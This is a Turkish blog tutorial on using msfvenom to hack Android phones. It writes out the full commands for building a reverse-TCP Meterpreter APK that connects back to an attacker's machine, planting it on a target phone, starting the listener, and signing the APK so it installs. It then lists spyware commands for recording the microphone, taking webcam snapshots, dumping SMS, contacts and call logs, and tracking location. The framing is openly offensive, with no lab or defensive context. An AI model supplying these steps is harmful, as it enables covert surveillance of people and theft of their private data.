Merhaba ; Bu makalemizde sizlere android telefonları hackleyebileceğimiz bir metasploit tool’u olan msfvenom un kullanımını basitçe anlatacağım.Anlaşılmazlık yaşanırsa bir videoda çekmeyi planlıyorum.msfvenon msfpayload ve msfencodenın bir tek kombinasyonda birleşmiş halidir.Kali linux için geliştirilmiştir.Backtrack yada eski metasploit versiyonlarında bulunmayabilir buyüzden upgrade yapılmalıdır.
-Kaliye giriş yapalım.
-Terminali açalım
-root @ kali: – # msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.110 LPORT=4444 R> andro.apk
Gördüğünüz üzere bu komutla , andro.apk adında Android sistemlerin yorumlayabileceği ve okuyabileceği bir msfpayload gibi bir payload oluşturduk.Gerisini zaten tahmin edebiliyorsunuzdur.
LHOST yani ip adresini bilmeyenler, terminal’e ifconfig yazabilir ve öğrenebilir.
-andro.apk dosyasını hedef telefona yükleyip açmalıyız.
-Metasploit çerçevesini komutla başlatalım,
root @ kali: – # msfconsole
-şimdi multihandleri açıp konfigüre edelim,
msf > use multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.110
msf exploit(handler) > set LPORT 4444
msf exploit(handler) > exploit
Payload Handler is being started……..
-Şimdi sıra telefonda yüklü uygulamayı açmakta.uygulama açıldığında payloadımız çalışacak ve multihandler penceresinde oturum gözükecektir.Yani telefonu hacklemiş olacaksınız.
-Bu payload için kullanabileceğiniz komutlar
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
ifconfig Display interfaces
ipconfig Display interfaces
portfwd Forward a local port to a remote service
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getuid Get the user that the server is running as
localtime Displays the target system’s local date and time
pgrep Filter processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
-şimdi bu payloadlardan önemli olanları tanıtacağım.
-- record_mic : Mikrofon kaydı yapar.
- webcam_snap : Camden anlık görüntü alır.
- dump_contacts: Kişiler yani rehberin yediğini alır.
- dump_sms : Mesajların yedeğini alır.
-geolocate : Lokasyonu bulur.PARSE Hatası alanlar,
“d2j-apk-sign andro.apk ” yani,
signapk yı indirmek için buraya tıklayın.
sign apk klasörünü açın ve metasploitten yarattığınız andro.apk dosyasını signapk klasörüne yükleyin.
CMD de, java -” jar signapk.jar certificate.pem key.pk8 andro.apk andro-signed.apk ” yazın.
ve payloadınızı güle güle kullanın.